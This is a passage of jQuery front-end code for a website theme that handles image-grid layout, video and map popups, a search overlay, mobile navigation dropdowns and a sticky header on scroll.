    // Get all images inside shuffle
    $grid.find('img').each(function() {
      var proxyImage;

      // Image already loaded
      if ( this.complete && this.naturalWidth !== undefined ) {
        return;
      }

      // If none of the checks above matched, simulate loading on detached element.
      proxyImage = new Image();
      jQuery( proxyImage ).on('load', function() {
       jQuery(this).off('load');
        debouncedLayout();
      });

      proxyImage.src = this.src;
    });

    // Because this method doesn't seem to be perfect.
    setTimeout(function() {
      debouncedLayout();
    }, 500);
  };      

  return {
    init: init
  };
  
}( jQuery ));

jQuery(document).ready(function(){
	jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
	});
	
	//search
	jQuery( ".search1" ).on( "click", function() {
		jQuery( "#cd-search" ).show();
	});
	jQuery( "#close-search-btn" ).on( "click", function() {
		jQuery( "#cd-search" ).hide();
	});	
});
	
		// navigation
 
		function mobileNavToggler () {
			if (jQuery('.nav-t-holder').length) {
				jQuery('.nav-t-holder .nav-t-header button').on('click', function () {
				
					jQuery('.nav-t-holder .nav-t-footer').slideToggle();
					return false;
				});
				jQuery('.nav-t-holder li.menu-item-has-children').children('a').append(function () {
					return '<button class="dropdown-expander"><i class="fa fa-chevron-down"></i></button>';    			
				});
			jQuery('.nav-t-holder .nav-t-footer .dropdown-expander').on('click', function () {
					var Self =  jQuery(this).parent().parent().children('.nav li ul.sub-menu');
					if(Self.hasClass('dopdown-nav-toggler-active'))
					{
						Self.removeClass('dopdown-nav-toggler-active');
						jQuery(".nav ul.sub-menu").fadeOut();
					}
					
					 else
					{
						jQuery(".nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu").fadeOut();
						jQuery(".nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu").removeClass('dopdown-nav-toggler-active');
						Self.addClass('dopdown-nav-toggler-active');
						Self.slideToggle();
					} 
					return false;
				});

			}
		}
	
	function headerAnimation() {
 
  
		jQuery(window).scroll(function() {    
			var scroll = jQuery(window).scrollTop();
			if (scroll >= 200) {
				jQuery("#menuid").addClass("fixed1 fadeInDown animated");
				jQuery(".header3 .navi").css("position","relative");
				jQuery(".header3 .navi").css("width","100%");
				jQuery(".header3.header4 .navi").css("position","relative");
				jQuery(".header3.header4 .navi").css("width","101%");
			}
			else{
				jQuery("#menuid").removeClass('fixed1 fadeInDown animated');
				jQuery(".header3 .navi").css("position","absolute");
				jQuery(".header3 .navi").css("width","98%");
				jQuery(".header3.header4 .navi").css("position","relative");
				jQuery(".header3.header4 .navi").css("width","101%");
				
			}
		}); 
	  
	}
    headerAnimation();
    mobileNavToggler (); 

	